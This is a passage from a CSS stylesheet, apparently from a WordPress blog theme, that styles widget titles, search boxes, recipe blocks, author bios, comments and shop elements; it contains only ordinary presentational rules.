margin-bottom: 20px; font-size: 11px; letter-spacing: 2px; line-height: 1.3; font-weight: 400; text-transform: uppercase;
}
.widget-title span {
display: inline-block;
}
.sidebar .widget-title { 
display: block; margin-bottom: 30px; position: relative;
}
.sidebar .widget-title,
.sidebar .widget-title a { 
color: inherit;
} .is-widget-ribbon .site-main .widget-title span { 
display: inline-block; position: relative; line-height: 1.3; padding: 6px 20px; color: #fff; background: #333;
}
.is-widget-ribbon .site-main .widget-title span:before {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; left: -1.2em; border-right-width: 14px; border-left-color: transparent !important;
}
.is-widget-ribbon .site-main .widget-title span:after {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; right: -1.2em; border-left-width: 14px; border-right-color: transparent !important;
} .is-widget-border .site-main .widget-title span {
display: block; padding: 16px 20px; border: 2px solid #333;
} .is-widget-border-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; border: 2px solid #333;
}
.is-widget-border-arrow .site-main .widget-title span:after, 
.is-widget-border-arrow .site-main .widget-title span:before {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-widget-border-arrow .site-main .widget-title span:after {
border-color: rgba(255, 255, 255, 0); border-top-color: #fff; border-width: 6px; margin-left: -6px;
}
.is-widget-border-arrow .site-main .widget-title span:before {
border-color: rgba(51, 51, 51, 0); border-top-color: #333; border-width: 9px; margin-left: -9px;
}
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:after, 
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:before {
left: 50%;
} .is-widget-solid .site-main .widget-title span {
display: block;	padding: 16px 20px; background: #333; color: #fff;
} .is-widget-solid-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; background: #333; color: #fff;
}	
.is-widget-solid-arrow .site-main .widget-title span:after {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(51, 51, 51, 0); border-top-color: #333;	border-width: 6px; margin-left: -6px; z-index: 1;
}	
.is-widget-solid-arrow.is-widget-title-align-center .site-main .widget-title span:after {
left: 50%;
} .is-widget-underline .site-main .widget-title span {
box-shadow: inset 0 -7px 0 #FFFC7F;
} .is-widget-bottomline .site-main .widget-title span {
display: block !important;
}		
.is-widget-bottomline .site-main .widget-title:after {
content: ""; display: inline-block; width: 32px; margin-top: 20px; border-bottom: 4px solid;
} .is-widget-first-letter-border .site-main .widget-title span:first-letter {
padding: 8px 11px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; border: 3px solid;
} .is-widget-first-letter-solid .site-main .widget-title span:first-letter {
padding: 10px 13px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; background: #333; color: #fff;
} .is-widget-line-cut .site-main .widget-title span:before,
.is-widget-line-cut .site-main .widget-title span:after {
content: ''; display: inline-block; width: 44px; margin: 0 -2px; border-bottom: 2px solid;
} .is-widget-line-cut-center .site-main .widget-title span:before,
.is-widget-line-cut-center .site-main .widget-title span:after {
content: ''; display: inline-block; width: 24px; margin: 3px 11px 3px 0; border-bottom: 2px solid;
}
.is-widget-line-cut-center .site-main .widget-title span:after {
margin: 3px 0 3px 11px;
} .is-widget-splash .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 18px; line-height: 0; font-size: 80px; font-weight: 400; font-family: "fontello"; content: '\e8c2'; 
} .is-widget-splash2 .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash2 .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 28px; text-indent: -20px; line-height: 0; font-size: 220px; font-weight: 400; font-family: "fontello"; content: '\e8c3'; 
} .is-widget-coffee-drop .site-main .widget-title span {
padding: 4px; background: #fff;
}
.is-widget-coffee-drop .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 15px; line-height: 0; font-size: 180px; font-weight: 400; font-family: "fontello"; content: '\e8bb';
} .is-widget-curved-lines .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 12px; line-height: 0; font-size: 104px; font-weight: 400; font-family: "fontello"; content: '\e8be';
} .is-widget-mustache .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 24px; line-height: 0; font-size: 44px; font-weight: 400; font-family: "fontello"; content: '\e8bc';
}   .is-trending-posts-rounded .tptn_posts_widget img {
border-radius: 50%;
} .widget-area ul ul ul li {
font-size: inherit;
}
.widget-area a:active { 
color: #aaa;
}
.widget label input[type=checkbox],
.widget label input[type=radio] {
font-size: 13px !important;	max-width: 240px !important; padding: .9em 1em !important;
}
.widget form p { 
margin-top: 0; 
}
.widget-area iframe {
width: 100% !important;
}
.adsbygoogle iframe {
max-height: none;
} .widget input[type=submit], 
.widget input[type=button], 
.widget button, 
.widget a.button {
font-size: 11px;
} .widget_theblogger_widget_social_media_icon,
.widget_pixelwars_core_widget_social_media_icon {
display: inline-block; margin-right: 2px !important;
} .widget-area ul { 
margin: 0 0 1em 0; padding-left: 0; list-style: none;
}
.widget-area ul li { 
position:relative; margin-bottom:.4em; line-height:1.5; 
}
.widget-area ul ul {
margin: 0.6em 0 0;
} .widget_search .search-form,
.wp-block-search__inside-wrapper,
.learn-press-search-course-form {
position: relative;
}
.widget_search .search-form .search-field,
.wp-block-search__input,
html form[name="search-course"] .search-course-input {
max-width: none; padding: 16px 40px 16px 24px; border-color: rgba(0, 0, 0, 0.1); border-width: 1px; border-radius: 32px;
}
.widget_search .search-form .search-field::placeholder,
.wp-block-search__input::placeholder,
form[name="search-course"] .search-course-input::placeholder {
color: rgba(0, 0, 0, 0.6);
}
.widget_search input.search-submit,
.wp-block-search__button,
form[name="search-course"] .search-course-button {
position: absolute; top: 0; right: 0; margin: 0; width: 1em; height: 100%; opacity: 0;
}
.widget_search .search-form label:after,
.wp-block-search__inside-wrapper:after,
form[name="search-course"]:after {
position: absolute; top: 7px; right: 0; padding-right: 14px; content: ''; font-family: fontello; font-size: 20px; content: "\e802"; z-index: -1;
}
.wp-block-search__inside-wrapper {
margin-bottom: 1.6em;
}
.wp-block-search .wp-block-search__input {
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
padding: 16px; border-color: #00000026;
} .pw-search {
display: table;
}
.pw-search input {
background: none; border: none; outline: none; padding: 0 28px 0 0; width: 0px; min-width: 0; z-index: 1; position: relative; line-height: 18px; margin: 5px 0; font-size: 14px; -webkit-appearance: none; transition: all .6s ease; cursor: pointer; color: inherit;
}
.pw-search input + div {
position: relative; height: 28px; width: 100%; margin: -28px 0 0 0;
}
.pw-search input + div svg {
display: block; position: absolute; height: 28px; width: 160px; right: 0; top: 0; fill: none; stroke: currentColor; stroke-width: 1.5px; stroke-dashoffset: 271.908; stroke-dasharray: 59 212.908; transition: all .6s ease;
}
.pw-search input:focus {
width: 160px; padding: 0 4px; cursor: text;
}
.pw-search input:focus + div svg {
stroke-dasharray: 150 212.908; stroke-dashoffset: 300;
}
.pw-search ::-webkit-input-placeholder { opacity: 0.2; }
.pw-search ::-moz-placeholder { opacity: 0.2;  }
.pw-search ::-ms-placeholder { opacity: 0.2;  } .widget_recent_entries ul,
.widget_pages ul { 
margin-left: 0; list-style: none;
}  .widget_categories ul,
.widget_nav_menu,
.widget_product_categories ul { 
list-style: none; margin-left: 0; 
}
.widget_product_categories ul ul {
margin-top: .3em;
}
.widget_categories ul ul,
.widget_nav_menu ul ul {
margin-bottom: .6em;
}
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
margin: 0px; font-size: 15px; font-weight: 500; display: block; margin-bottom: .6em;
}
.widget_categories ul ul li,
.widget_archive ul ul li,
.widget_nav_menu ul ul li,
.widget_pages ul ul li,
.widget_product_categories ul ul li {
font-size: 15px; margin-left: 5%;
}
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_archive ul ul ul li,
.widget_pages ul ul ul li,
.widget_product_categories ul ul ul li {
font-size: 15px; margin-left: 4%;
} .woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget {
text-align: left;
}
.sidebar ul.product_list_widget li .star-rating {
width: 5.4em; margin: 10px 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 62px;
}
.widget_product_search input[type='submit'] {
margin-top: 18px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
padding: 0 0 8px 0; margin-bottom: 14px; border-bottom: 1px solid #eee;
}
.woocommerce ul.cart_list li:last-child, 
.woocommerce ul.product_list_widget li:last-child {
border-bottom: 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
border: 0; background: #fafafa; padding: 12px;
} .widget_recent_comments ul li > a {
display: block;
}
.widget_recent_comments ul li a {
font-size: 13px; font-weight: 500; text-decoration: underline;
}
.widget_recent_comments ul li a:not(.url) {
text-transform: uppercase;
} .widget_theblogger_widget_about_me img,
.widget_pixelwars_core_widget_about_me img { 
display: block; margin: 0 0 1.2em;
}
.widget_theblogger_widget_about_me .is-about-me-widget-round img,
.widget_pixelwars_core_widget_about_me .is-about-me-widget-round img { 
border-radius: 50%; max-width: 160px;
}
.is-sidebar-align-center .sidebar .widget_theblogger_widget_about_me img,
.is-sidebar-align-center .sidebar .widget_pixelwars_core_widget_about_me img { 
margin-left: auto; margin-right: auto;
}
.widget_theblogger_widget_about_me .social-link,
.widget_pixelwars_core_widget_about_me .social-link {
width: 17px; line-height: 25px; color: #666; border: 0;
}
.widget_theblogger_widget_about_me .social-link:hover,
.widget_pixelwars_core_widget_about_me .social-link:hover {
background: none; color: inherit;
}
.widget_theblogger_widget_about_me a,
.widget_pixelwars_core_widget_about_me a {
border-bottom: 2px solid rgb(0 0 0 / 9%);
}
.widget_theblogger_widget_about_me a:hover,
.widget_pixelwars_core_widget_about_me a:hover {
border-color: #555;
} .widget_rss .rss-date, 
.widget_rss cite:before { 
opacity: .5;
}
.widget_rss .rss-date {
display: block; font-size: .925em; 
}
.widget_rss ul { 
list-style: none; margin: 0;
}
.widget_rss ul li { 
padding-bottom: 1.4em; line-height: 1.8;
}
.widget_rss ul li a.rsswidget { 
display: inline;
}
.widget_rss .widget-title img { 
margin-right:.1em; 
}
.widget_rss cite { 
display:block; margin-top:.6em;
}
.widget_rss cite:before { 
content:"by "; 
}
.widget_rss .rssSummary { 
padding-top: 1em; 
}
.rss-widget-icon {
display: none;
} .tagcloud {
text-align: left;
}
.sidebar .tagcloud {
text-align: inherit;
}
.tagcloud a,
.tagged_as a { 
color: inherit; opacity: .7; font-size: 13px !important; margin: 0 8px 8px 0; display: inline-block; line-height: 1;
}
.tagcloud a:before,
.tagged_as a:before {
content: '#';
}
.tagcloud a:hover,
.tagged_as a:hover { 
opacity: 1;
} .is-tagcloud-solid .tagcloud a { 
margin: 0 2px 8px 0; padding: .6em .9em; color: inherit; background-color: rgba(99, 92, 83, 0.1);
}
.is-tagcloud-solid .tagcloud a:hover { 
color: #111; background-color: rgba(99, 92, 83, 0.15);
}
.is-tagcloud-solid .tagcloud a:before {
content: '';
} .wp-calendar-table { 
width: 100%; margin-bottom: 0; font-size: 14px; table-layout: fixed;
}
.wp-calendar-table caption { 
margin-bottom: 6px;
}
.widget_calendar .wp-calendar-table thead { 
display: none;
}
.wp-calendar-table table caption { 
padding-bottom: 8px; font-size: 16px;
}
.wp-calendar-table table tr td, 
.wp-calendar-table table tr th { 
padding: .75em 0;
}
.wp-calendar-table tr td { 
text-align: center;
}
.wp-calendar-table tbody a { 
font-weight: bold; 
}
.wp-calendar-table tfoot { 
font-size: 13px; 
}
.wp-calendar-table tfoot a { 
color: #555; 
}  .social-feed ul {
margin-left: 0; list-style: none; 
}
.social-feed ul li,
.flickr_badge_image { 
display:inline-block; padding: 0 4px 4px 0; font-size: 0;
}
.social-feed ul li img,
.flickr_badge_image img { 
max-height: 100%; 
} .sidebar .instagram-pics {
margin: -8px; overflow: auto;
}
.sidebar .instagram-pics li {
display: block; width: 50%; float: left; margin: 0; padding: 8px;
}
.sidebar .instagram-pics + p a {
padding: 10px 16px;
} .tptn_posts_widget ul {
list-style: none; margin: 0;
}
.tptn_posts_widget ul li {
display: block; clear: left; overflow: hidden; margin-bottom: 1em; display: flex; align-items: center; justify-content: start;
}
.tptn_title {
display: block; font-size: 16px; font-weight: 500;
}
.tptn_posts_widget img {
float: left; max-width: 144px;
}
.tptn_after_thumb {
padding-left: 16px;
}
.tptn_posts_widget .tptn_link {
display: block;
}
.tptn_posts_widget .tptn_after_thumb > span,
.widget_recent_entries .post-date {
font-size: 11px; opacity: .6; text-transform: uppercase; letter-spacing: .07em;
}
.widget_recent_entries .post-date {
display: block; margin-top: 2px;
}
.tptn_counter {
font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: bold; opacity: .4;
}
.woocommerce + .tptn_counter {
margin-top: 2rem; clear: left;
} .site-footer .tptn_title {
font-size: 15px; font-weight: 500; display: block; margin-top: 6px;
} .widget_mc4wp_form_widget {
padding: 4px;
background-image: repeating-linear-gradient(135deg, #ff6969, #ff6969 10px, #FFF 0px, #FFF 20px, #85adff 0px, #85adff 30px, #FFF 0px, #FFF 40px);
}
.sidebar .mc4wp-form,
.footer-widgets .mc4wp-form,
.site-header .mc4wp-form {
padding: 26px; background: #faf8ef;
}
.sidebar .mc4wp-form p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form label.error {
top: 36px; bottom: auto;
}  .cooked-recipe-gallery .fotorama__caption__wrap {
background: #ffffff; color: #222; padding: 12px 16px; line-height: 1; border-radius: 7px 7px 0 0; box-shadow: 0 -3px 6px rgba(0, 0, 0, 0.1);
}
.fotorama__caption {
font-family: inherit; text-align: center; font-size: 13px; letter-spacing: .03em;
}
.fotorama__dot {
width: 8px; border: 1px solid #dfdfdf; height: 8px; border-radius: 50%;
}
.fotorama__nav__frame.fotorama__active .fotorama__dot {
border-color: #333; border-width: 5px;
}
.fotorama__nav-wrap {
padding-top: 6px;
} .entry-content .cooked-recipe-ingredients {
padding: 12px 24px; border: 1px solid #f2ece3;
} .cooked-recipe-directions .cooked-direction {
margin-bottom: 14px;
}
.cooked-single-direction + .cooked-single-direction.cooked-heading {
margin-top: 30px;
}
.cooked-recipe-directions .cooked-direction-number {
font-size: 30px; font-weight: 700; background: #a8a8a8; opacity: 1; color: #fff; line-height: 1; height: 26px; min-width: 24px; text-align: center; margin-left: -8px; margin-top: 6px;
}
.cooked-recipe-info strong {
font-size: 11px; letter-spacing: 2px;
}
.cooked-category a {
text-transform: uppercase; font-size: 10px; letter-spacing: 1px; font-weight: 700; color: inherit; background: #feeebe; padding: 4px 12px; border-radius: 14px; display: inline-block;
}
.cooked-recipe-info strong {
margin-bottom: 2px;
}
.cooked-recipe-info span.cooked-time-icon {
opacity: .3;
}
.cooked-recipe-info span.cooked-servings-icon {
opacity: .4;
}
.cooked-servings a, .cooked-author a {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px;	
} .cooked-nutrition-label .cooked-nutrition-title {
font-weight: 700;
}
.cooked-nutrition-label dt {
display: block;
}
body .cooked-nutrition-label strong.cooked-nut-heading {
font-size: 11px; text-transform: uppercase; opacity: .6; letter-spacing: 1px;
}
body .cooked-nutrition-label strong.cooked-nut-heading,
body .cooked-nutrition-label strong {
font-weight: 700;
}
.cooked-nutrition-label {
border-radius: 0; border-width: 4px;
}
.widget .cooked-nutrition-label {
border-width: 2px;padding: 30px; font-size: 12px;
}
.widget .cooked-nutrition-label .cooked-nutrition-title {
font-size: 14px; text-transform: uppercase; letter-spacing: 1px; margin-bottom: 1.4rem;
}
body .cooked-nutrition-label p.cooked-daily-value-text {
font-size: 12px; opacity: .6;
}
body .cooked-nutrition-label dt.cooked-nut-spacer {
background: #f2ece3; height: 3px;
}
body .cooked-nutrition-label dt,
body .cooked-nutrition-label dl.cooked-nut-bottom dt,
body .cooked-nutrition-label .cooked-nut-hr,
.cooked-nutrition-label {
border-color: #f2ece3;
}
body .cooked-nutrition-label .cooked-nut-hr {
border-top-width: 8px;
}
body .cooked-nutrition-label p > strong.cooked-nut-label {
font-weight: 700;
} .cooked-fsm .cooked-fsm-top {
text-transform: uppercase; font-size: 16px; font-weight: 700;
}
.cooked-fsm .cooked-fsm-directions p {
font-size: 1.1rem; max-width: 700px;
} .cooked-recipe-info span.cooked-print .cooked-icon,
.cooked-recipe-info span.cooked-fsm-button .cooked-icon {
font-size: 20px !important;
}
.cooked-recipe-info>section.cooked-right>span {
margin-left: 20px;
} .wprm-recipe-instruction-image {
margin: 18px 0; 
}
.wprm-recipe-container .wprm-recipe-tastefully-simple, 
.wprm-print .wprm-recipe-tastefully-simple {
font-family: inherit; font-size: 1rem;
} .single .entry-content {
clear: both; margin-bottom: 1em;
}
.single .entry-content p:last-child {
margin-bottom: 0;
}
.single .entry-meta.below-content {
margin: 3em 0;
} .post-tags { 
margin: 2em 0; 
} .nav-single {
margin: 2em 0; overflow: hidden;
}
.nav-single:last-child {
margin-bottom: 0;
}
.nav-single > div {
position: relative; padding: 2em 0; text-align: left;
}
.nav-overlay-link {
position: absolute; top: 0; right: 0; bottom: 0; left: 0; display: block; text-indent: -200%; font-size: 0; overflow: hidden; z-index: 4;
}
.nav-single .nav-image-link {
display: block; width: 110px; float: left;
}
.nav-single .nav-next .nav-image-link {
float: right;
}
.nav-single .nav-image-link img {
width: 110px; height: 110px; object-fit: cover;
}
.nav-single .nav-desc {
margin-top: 1em; position: relative; z-index: 2;
}
.nav-previous .nav-image-link + .nav-desc {
margin-left: 140px;
}
.nav-next .nav-image-link + .nav-desc {
margin-right: 140px;
}
.nav-single h4 {
display: block;	margin-bottom: 4px;	font-weight: bold; letter-spacing: 3px; font-size: 12px; opacity: .36; text-transform: uppercase;
}
.nav-single .nav-desc a {
display:inline-block; max-width: 260px; width: 100%; font-size: 18px; font-weight: bold; line-height: 1.5; color: inherit; margin-bottom: 1em; word-break: break-word;
}
.nav-single .meta-nav {
margin-right: .6em; font-weight: 400;
}
.nav-single .nav-next .meta-nav {
margin-left: .6em; margin-right: 0;
}
.nav-single .nav-next {
text-align: right;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .nav-single > div {
width: 100%; float: none;
}
} .is-nav-single-rounded .nav-single .nav-image-link img {
border-radius: 50%;
} .is-nav-single-animated .nav-single .nav-image-link img {
-webkit-transform: scale(1.8) translateX(-10px); transform: scale(1.8) translateX(-10px);
}
.is-nav-single-animated .nav-single > div.nav-next img {
-webkit-transform: scale(1.8) translateX(10px); transform: scale(1.8) translateX(10px);
}
.is-nav-single-animated .nav-single > div:hover img {
-webkit-transform: scale(1) translateX(0px); transform: scale(1) translateX(0px);
}
.is-nav-single-animated .nav-previous .nav-image-link + .nav-desc {
margin-left: 160px;
}
.is-nav-single-animated .nav-next .nav-image-link + .nav-desc {
margin-right: 160px;
} .about-author {
margin: 2em 0;
}
.author-bio {
text-align: left; padding: 1em 0; position: relative; overflow: auto;
} .is-about-author-center .about-author .author-bio {
text-align: center; overflow: hidden;
}
.is-about-author-center .about-author .author-img {
float: none; margin: 0 auto 24px auto; 
}
.is-about-author-center .about-author .author-info {
margin-left: 0;
} .is-about-author-boxed .author-bio,
.is-about-author-boxed-dark .author-bio,
.is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
padding: 1.4em 1.4em .6em;
}
.is-about-author-boxed .author-bio {
background: #fff;
} .is-about-author-boxed-dark .author-bio {
color: #fff; background: #212121;
}
.is-about-author-boxed-dark .author-bio h4 {
color: inherit;
}
.is-about-author-boxed-dark .author-info p,
.is-about-author-boxed-dark .about-author .social-link {
color: rgba(255, 255, 255, 0.5);
}
.is-about-author-boxed-dark .about-author .social-link:hover {
color: #fff; background: #222;
}
.is-about-author-boxed-dark .about-author .author-info:before {
color: rgba(255, 255, 255, 0.08);
} .is-about-author-border .author-bio,
.is-about-author-border-arrow .author-bio {
position: relative;	border: 3px solid;
} .is-about-author-border-arrow .author-bio:before,
.is-about-author-border-arrow .author-bio:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-about-author-border-arrow .author-bio:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: #333333; border-width: 10px; margin-left: -10px;
}
.is-about-author-border-arrow .author-bio:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
}
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:before,
.is-widget-title-align-center.is-about-author-border-arrow .author-bio:after {
left: 50%;
}
.author-info:before {
font-family: "fontello"; content: '\e862'; font-size: 84px; position:  absolute; top: -30px; right: 0; opacity: .05; z-index: -1;
}
.author-bio h4 {
font-size: 16px; margin-bottom: .6em;
}
.author-img {
width: 54px; float: left;
}
.author-img img {
display: block; border-radius: 50%;
}
.author-info {
margin-left: 72px; position: relative; z-index: 3;
}
.author-info p {
font-size: 0.9rem; line-height: 1.7; margin: 0 0 1em 0;
}
.author-info *:first-child {
margin-top: 0
}
.author-info *:last-child {
margin-bottom: 0
}
.about-author .social-link {
border: 0; width: 30px; line-height: 30px; margin-right: -8px; background: transparent;
} .share-links {
margin: 3em 0; font-size: 14px;
}
.share-links h3 {
font-size: 11px; letter-spacing: 2px; text-transform: uppercase;
}
.share-links h3:before {
content: "— ";
}
.share-links a {
display: inline-block; padding: 5px 8px; color: inherit;
} .is-share-links-center .share-links {
text-align: center;
} .is-share-links-boxed .single .share-links a,
.is-share-links-boxed-color .single .share-links a {
padding: 8px 12px;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #fff; color: inherit;
} .is-share-links-boxed-color .share-links a:hover {
transform: scale(1.2);
} .is-share-links-border .single .share-links a {
padding: 8px 12px; border: 2px solid;
}
.is-share-links-border .single .share-links a:not(:hover) {
background: none;
}
.is-share-links-border .single .share-links a:hover {
border-color: transparent;
}
.share-links a:hover,
.is-share-links-boxed-color .share-links a {
color: #fff;
}
.share-mail:hover,
.is-share-links-boxed-color .share-links .share-mail {
background: #333;
}
.share-facebook:hover,
.is-share-links-boxed-color .share-links .share-facebook {
background: #3b5998;
}
.share-twitter:hover,
.is-share-links-boxed-color .share-links .share-twitter {
background: #55acee;
}
.share-pinterest:hover,
.is-share-links-boxed-color .share-links .share-pinterest {
background: #bd081c;
}
.share-gplus:hover,
.is-share-links-boxed-color .share-links .share-gplus {
background: #dc4e41;
} .related-posts {
margin: 2em 0; clear: both;
}
.blocks {
margin: 0 -3px; overflow: hidden;
}
.related-post {
overflow: hidden; padding-bottom: 1em;
}
.related-posts .post-wrap {
padding-top: 0; min-height: 220px;
}
.related-posts .post-wrap:before {
opacity: .5;
}
.related-posts .post-thumbnail:hover .post-wrap:before {
opacity: .6;
}
.related-posts .post-thumbnail .entry-meta {
display: none;
}
.related-post h4 {
margin-top: .6em; font-size: 13px; text-transform: uppercase;
}
.related-post h4 a {
color: inherit;
}
.related-post-image {
width: 25%; float: left; margin-right: 1em;	
}
.related-posts .post-thumbnail .entry-title,
.related-posts .post-classic .entry-title { 
font-size: 20px;
}
.related-posts .post-classic .featured-image {
margin-bottom: 8px;
}
.related-posts .post-classic .entry-header {
max-width: 250px; margin-left: auto; margin-right: auto; margin-bottom: 0;
}
.related-posts .post-thumbnail .more-link {
margin-top: 16px;
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
.content-area.with-sidebar .related-posts .block{
width: 100%;
}
.content-area.with-sidebar .related-posts .post-wrap {
padding-top: 0;
}
} .comments-area {
margin-top: 2em; max-width: 1000px; margin-left: auto; margin-right: auto;
}
.comments-area ol.commentlist {
list-style: none; margin: 0; padding: 0; text-align: left;
}
.comments-area ol.children {
list-style: none; padding: 0; text-align: left;
}
.comments-area .comment-content > ol {
margin-left: 0;
}
.comments-area ol ol,
.comments-area ol #respond {
margin-left: 6%
}
.comments-area ol ol ol,
.comments-area ol ol #respond  {
margin-left: 3%;
}
.commentlist {
padding: 0;
}
.comments-area article {
position: relative; padding: 1em 0; margin-bottom: 6px;
} #disqus_thread {
margin: 3em 0;
} .comment-subscription-form + .comment-subscription-form {
margin-top: 0;
} .is-comments-boxed .comments-area article {
padding: 1em 1.8em;
}
.is-comments-boxed-solid .comments-area article {
background: #fff;
} .is-comments-border .comments-area article {
border: 3px solid;
}
.comment-meta > cite, 
.comment-meta > span {
position: relative; z-index: 1;
}
.comment-meta a,
.comment-reply-link {
color: inherit;
}
.comment-meta img {
display: block; float: left; margin: 0 1.0em 0 0; max-width: 42px; 
} .is-comments-image-soft-rounded .comment-meta img {
border-radius: 14px;
} .is-comments-image-rounded .comment-meta img {
border-radius: 50%;
}
.comment-meta .fn {
display: block; font-size: 16px; font-weight: 700; font-style: normal; padding-top: 0.2em;
}
.comment-meta .fn i {
font-style: normal; font-weight: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px;
}
.comment-meta .comment-date {
display: block; font-size: 12px; opacity: .6; text-transform: uppercase; letter-spacing: .02em;
}
.comments-area .nav-single {
margin: 0;
}
.comments-area .nav-single a {
color: inherit;
}
.comment-content {
padding-top: .1em; clear: left; position: relative;
}
.comment-content p {
margin: .8em 0 .2em 0; font-size: 11px; line-height: 1.6;
}
.comment .reply {
position: relative; text-align: right; font-weight: 700; font-size: 12px; letter-spacing: 1px; text-transform: uppercase;
}
.comment-reply-link {
font-size: 12px; font-weight: 400;
}
.comment-awaiting-moderation,
.logged-in-as {
display: inline-block; padding: .6em 1.2em; font-size: 12px; background: #F6F7EA;
}
.logged-in-as a {
color: inherit; border-bottom: 1px solid rgb(0 0 0 / 14%); text-transform: uppercase; font-size: 10px; letter-spacing: .04em;
}
p.logged-in-as a:hover {
border-color: inherit;
}
.comment-edit-link {
display: inline-block; margin-left: 1em;
} .bypostauthor > article:before {
font-family: "fontello"; content: '\e862'; font-size: 48px; position:  absolute; top: 0; right: 13px; opacity: .06;
} #respond {
position: relative;	margin: 2em 0; text-align: left;
}
#respond:only-child {
margin: 0;
}
.commentlist #respond {
margin: 1em 0 2em;
} .is-comment-form-boxed #respond {
padding: 2em;
} .is-comment-form-boxed-solid #respond {
background: #fff;
} .is-comment-form-border #respond {
border: 3px solid;
} .is-comment-form-border-arrow #respond {
position: relative;	border: 3px solid;
}
.is-comment-form-border-arrow #respond:before,
.is-comment-form-border-arrow #respond:after {
bottom: 100%; left: 40px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-comment-form-border-arrow #respond:before {
border-color: rgba(51, 51, 51, 0); border-bottom-color: currentColor; border-width: 10px; margin-left: -10px;
}
.is-comment-form-border-arrow #respond:after {
border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 6px; margin-left: -6px;
} #reply-title {
text-transform: uppercase; font-size: 14px; letter-spacing: 2px; margin: 0;
}
#reply-title small a {
display: inline-block; margin-left: 1em;
}
.form-allowed-tags,
.comment-notes {
display: none; font-size: .8em;
}
.form-allowed-tags code {
margin-top: 1em
}
.form-submit {
padding-top: .5em; margin: 0;
}
.comments-area .input-text, 
.comments-area textarea, 
.comments-area select {
max-width: 100%; border-width: 1px;
}
.comment-form .comment-form-cookies-consent {
clear: both; padding-top: 18px;
}
.comment-form .comment-form-cookies-consent label {
display: inline-block;
} .comments-area .pingback,
.comments-area .trackback {
font-size: 12px; text-transform: uppercase; font-weight: 700; letter-spacing: .04em; margin-bottom: 6px;
}
.comments-area .pingback p,
.comments-area .trackback p {
margin-bottom: 12px;
}
.comments-area .pingback a,
.comments-area .trackback a {
text-transform: none; letter-spacing: 0; color: inherit; font-weight: 400; font-size: 14px; opacity: .86; border-bottom: 1px solid #00000030; transition: all .5s;
}
.comments-area .pingback a:hover,
.comments-area .trackback a:hover  {
opacity: 1; border-bottom-color: currentColor;
}
.comments-area .pingback .edit-link,
.comments-area .trackback .edit-link {
margin-left: 10px;
}
.comments-area .pingback .comment-edit-link,
.comments-area .trackback .comment-edit-link {
display: inline; text-transform: uppercase; font-size: 11px; font-weight: 400; margin-left: 5px;
}  .woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
display: block; float: none;
}
.shop-filters {
margin-bottom: 1.6em; overflow: hidden;
}
.shop-filters .woocommerce-result-count {
opacity: .6;
}
.shop-filters select {
padding-right: 36px; font-size: 11px; letter-spacing: .03em; text-transform: uppercase; border-width: 1px;
}
.product .featured-image .cart-button {
position: absolute; top: 50%; margin-top: -24px; left: 0; right: 0; z-index: 12; text-align: center; opacity: 0;
}
.product .featured-image:hover .cart-button {
opacity: 1;
}
.product .featured-image a:before {
background: #fff;
}
.product .featured-image:hover a:before {
opacity: .9;
}
.woocommerce span.onsale {
display: block; width: 60px; line-height: 60px; min-height: 0; padding: 0; text-align: center; background: #111; color: #fff; position: absolute; top: -28px; left: 28px; border-radius: 50%; font-size: 11px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; pointer-events: none; z-index: 99;
}
mark.count {
display: inline-block; width: 26px; line-height: 26px; font-size: 11px; font-weight: 400; vertical-align: top; margin-left: -9px; margin-top: -9px; background: #ffec88; border-radius: 50%; text-align: center;
}  .entry-header .button {
letter-spacing: .06em; display: inline-block; margin-top: 6px; padding: 8px 16px !important; border: 0 !important;
}
.entry-header .button:before {
display: inline-block; padding-right: 6px; font-size: 14px;
}
.entry-header .button.back:before {
content: '\e860';
} .woocommerce .entry-summary .entry-title {
display: none;
} .woocommerce a.woocommerce-review-link {
